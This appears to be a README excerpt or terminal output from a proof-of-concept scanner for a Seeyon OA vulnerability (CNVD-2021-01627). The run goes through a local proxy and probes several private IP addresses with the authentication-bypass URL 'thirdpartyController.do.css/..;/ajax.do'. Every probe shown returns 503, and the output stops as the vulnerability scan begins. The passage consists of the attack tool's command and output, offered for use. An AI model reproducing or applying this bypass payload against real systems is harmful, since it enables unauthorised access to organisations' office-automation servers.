 whoami@MacBook ~/Desktop/SeeYouOA-POC main ± python3 poc.py
cnvd-2021-01627
[+]当前代理http://127.0.0.1:1087
Start pageExcept Scan ......
[INFO]http://127.0.0.1:80/seeyon/thirdpartyController.do.css/..;/ajax.do [503]
[INFO]http://192.168.1.1:80/seeyon/thirdpartyController.do.css/..;/ajax.do [503]
[INFO]http://192.168.1.2:80/seeyon/thirdpartyController.do.css/..;/ajax.do [503]
[INFO]http://192.168.1.3:80/seeyon/thirdpartyController.do.css/..;/ajax.do [503]
[INFO]http://192.168.1.4:80/seeyon/thirdpartyController.do.css/..;/ajax.do [503]
[INFO]http://192.168.1.5:80/seeyon/thirdpartyController.do.css/..;/ajax.do [503]
[INFO]http://192.168.1.6:80/seeyon/thirdpartyController.do.css/..;/ajax.do [503]
Finish Scan
Start vulnerability scan ......